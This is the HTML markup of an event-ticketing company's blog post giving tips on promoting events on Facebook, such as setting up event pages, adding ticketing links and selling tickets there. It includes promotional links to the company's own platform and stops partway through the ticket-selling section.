.saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://goallevents.com/blog/wp-content/uploads/2021/11/cropped-allevents-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */  /* End GeneratePress Site CSS */
 * 
#toc-widget-13{
	font-size:13px;
}
#left-sidebar{
	display:none;
}
#content{
	justify-content:center;
	text-align:justify;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-118 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade left-sidebar nav-float-right one-container header-aligned-center dropdown-hover featured-image-active contained-content" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="gb-container gb-container-6481db8f hide-on-mobile hide-on-tablet"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-c280b8f1">
<div class="gb-grid-column gb-grid-column-75fc9c99"><div class="gb-container gb-container-75fc9c99"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-7b1df0d3">

<a class="gb-button gb-button-8319cd9d gb-button-text" href="https://allevents.in/about">About</a>



<a class="gb-button gb-button-547640a1 gb-button-text" href="https://allevents.in/contact">Contact</a>

</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-bd0f9084"><div class="gb-container gb-container-bd0f9084"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93fdff2c">

<a class="gb-button gb-button-3a501923" href="https://www.instagram.com/allevents.in/" aria-label="instagram"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-edb459af" href="https://twitter.com/allevents_in" aria-label="twitter"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-21236cc4" href="https://allevents.in/about" aria-label="facebook"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-54bc6828" href="#" aria-label="linkedin"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>
</div></div></div>
</div>
</div></div>		<header class="site-header grid-container has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
				<div class="site-logo">
					<a href="https://goallevents.com/blog/" rel="home">
						<img   alt=""  width="240" height="66" data-src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" class="header-image is-logo-image lazyload" src="[data-uri]" /><noscript><img  class="header-image is-logo-image" alt="" src="https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png" width="240" height="66" /></noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-top-bar-menu" class=" menu sf-menu"><li id="menu-item-4939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4939"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Create Event</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6019"><a>How We Help<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4942"><a href="https://goallevents.com/event-marketing/?ref=blog-topbar">Event Marketing</a></li>
	<li id="menu-item-6020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6020"><a href="https://goallevents.com/sell-tickets?ref=blog-topbar">Ticketing Solution</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://wootick.com?ref=goae-blog-topbar">Professional Event Website</a></li>
</ul>
</li>
<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="https://goallevents.com/blog/?ref=blog-topbar">Blog</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-e634d9fb"><div class="gb-inside-container">
<div class="gb-container gb-container-22d84eca"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-aecfb06b gb-headline-text">Quick Tips: How To Promote An Event On Facebook?</h1>



<div class="gb-headline gb-headline-6cffd192 gb-headline-text"><time class="entry-date published" datetime="2022-05-18T14:03:00+05:30">May 18, 2022</time></div>



<div class="gb-headline gb-headline-b0161b77 gb-headline-text">By <a href="https://goallevents.com/blog/author/abhishek-ghoniya/">Abhishek Ghoniya</a></div>

</div></div>
</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-118" class="dynamic-content-template post-118 post type-post status-publish format-standard has-post-thumbnail hentry category-event-promotion category-event-marketing">
<p></p>


<div class="gb-container gb-container-d1af53a1"><div class="gb-inside-container">
<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://goallevents.com/blog/">Home</a><span class="separator"> &raquo; </span><a href="https://goallevents.com/blog/category/event-promotion/">Event Promotion</a><span class="separator"> &raquo; </span><span class="last">Quick Tips: How To Promote An Event On Facebook?</span></p></nav>


<div class="dynamic-entry-content">
<p class="has-normal-font-size">Today Facebook has the highest reach to the audience with <a href="https://www.statista.com/statistics/264810/number-of-monthly-active-facebook-users-worldwide/" target="_blank" rel="noreferrer noopener nofollow">2.9 billion</a> active users worldwide. Every organizer should promote their event on Facebook for maximum results. <strong>Expand your marketing horizon by promoting your events on Facebook to <a href="https://goallevents.com/publish-events?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">sell tickets online</a></strong>.</p>



<p class="has-normal-font-size">Facebook makes a great platform for better visibility and client reach. Well, just posting a picture on Facebook is not enough. To reach a massive audience, you will have to work harder. The event planner will have to <strong>learn how to promote events on Facebook</strong>. It has the potential to create a huge buzz about your event, generates revenue, and create brand awareness.&nbsp;</p>



<span id="more-118"></span>



<p class="has-normal-font-size">Prepare your event calendar with accuracy like, when to share content, what will be the timeline, selecting a proper theme, on what day, and what time the content should be shared. It will eventually lead to your <a href="https://goallevents.com/blog/ways-measure-event-success/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">successful event</a>.</p>



<p></p>



<h2><strong>5 Reasons Why Should You Promote Event On Facebook?</strong></h2>



<ol>
<li>Highest audience reach</li>



<li>Small investment, significant returns</li>



<li>Brand awareness</li>



<li>Organic reach</li>



<li>Relevant targeting is possible with paid ads</li>
</ol>



<p></p>



<h2><strong>Strategies to Grow Event-Business With Facebook Promotion</strong></h2>



<p></p>



<h2><strong>1. Publish Event on Facebook</strong></h2>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async"  alt="event promotion on Facebook" width="500" height="501" title="event promotion on Facebook" data-src="https://cdn2.allevents.in/transup/8b/b57667ef214e81ab1db3e8798b85ef/Publish-event-on-Facebook.png" class="lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://cdn2.allevents.in/transup/8b/b57667ef214e81ab1db3e8798b85ef/Publish-event-on-Facebook.png" alt="event promotion on Facebook" width="500" height="501" title="event promotion on Facebook"/></noscript></figure></div>


<p></p>



<p class="has-normal-font-size">Wondering <a href="https://goallevents.com/blog/create-an-event-on-facebook?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">How to create events on Facebook</a>?</p>



<p></p>



<h3><strong>Brand Page</strong></h3>



<p class="has-normal-font-size">The first step is to create your event business profile. Next, <strong>optimize your Facebook events page</strong>. Events account will make your job easier to get the attention of people.</p>



<p></p>



<h3><strong>Event page</strong></h3>



<p class="has-normal-font-size">Update your cover page. Your event cover image and event description must be exciting, appealing, and eye-catchy. After all, your cover photo is going to be your event campaign poster for a long time. So include all the necessary information with <a href="https://goallevents.com/blog/event-launch-captions/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">event captions</a> in your cover photo.</p>



<pre class="wp-block-preformatted"><strong>Pro tip:</strong> <strong>Make sure your Facebook event page is SEO friendly</strong>. You can check out <a href="https://allevents.in/blog/seo-for-event-planners/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion" target="_blank" rel="noreferrer noopener">SEO for event planners guide</a> or <a href="https://goallevents.com/publish-events?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">list events on AllEvents</a> with <strong>ready SEO-optimized pages</strong>.</pre>



<h3><strong>Mobile-friendly</strong></h3>



<p class="has-normal-font-size">Chose a name or the topic for your event that is short, memorable &amp; catchy. People use Facebook from small screen gadgets like phones or tabs. Therefore event name and picture should be mobile-friendly.</p>



<p></p>



<h3><strong>Event tags</strong></h3>



<p class="has-normal-font-size"><strong>Share data-loaded Facebook events post</strong>. It has an algorithm that enables you to promote your events based on categories like conferences, concerts, seminars, festivals, etc. Provide the necessary information in <a href="https://goallevents.com/blog/how-to-write-an-event-description/?utm_souurce=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">event description</a> regarding the event, such as times, venue, type of event, etc.&nbsp;</p>



<p></p>



<h3><strong>Most Important, Ticketing Link</strong></h3>



<p class="has-normal-font-size">Add an <a href="https://goallevents.com/?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion">event ticketing platform</a> link in the Facebook ticketing where people can be able to purchase tickets the moment they decide to go to the event. Paying at the venue might risk their affirmative decision.</p>



<p class="has-normal-font-size"><a href="https://allevents.in/pages/sell-tickets?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion" target="_blank" rel="noopener">AllEvents</a> is one such platform that allows you to <strong>create multiple ticket types, coupon codes, and other flexible features</strong>. Publish your events with AllEvents.</p>



<p class="has-normal-font-size">Now that you’ve created an events page, the next question would be, “<strong>how do I promote events on Facebook?</strong>”&nbsp;</p>



<p></p>



<h2><strong>2. Sell Tickets On Facebook</strong></h2>



<p class="has-normal-font-size">Facebook has this wonderful feature of selling tickets. You must be thinking, why would anyone buy a ticket from Facebook?&nbsp; So let me tell you, Facebook makes an excellent place for word-of-mouth marketing.&nbsp;</p>



<p class="has-normal-font-size">In recent years Facebook has become the best tool for digital marketing. <a href="https://allevents.in/blog/how-to-sell-tickets-on-facebook?utm_source=allevents&amp;utm_medium=blog&amp;utm_campaign=facebook-promotion" target="_blank" rel="noopener">Selling tickets on Facebook</a> is a unique way to increase marketing and promotion on Facebook.&nbsp;</p>



<p class="has-normal-font-size">When any person purchases a ticket from Facebook, it shows in the activities of the page and motivates others to make the essential buy.&nbsp;</p>



<p class="has-normal-font-size"><strong>Selling tickets on Facebook is effortless and analytical that helps in increasing leads and revenue generation</strong>.&nbsp;</p>



<p class="has-normal-font-size">Activate your ticket button on the events page. Fill in the required details such as event name, venue, type of events, ticketing/ registration, etc.</p>



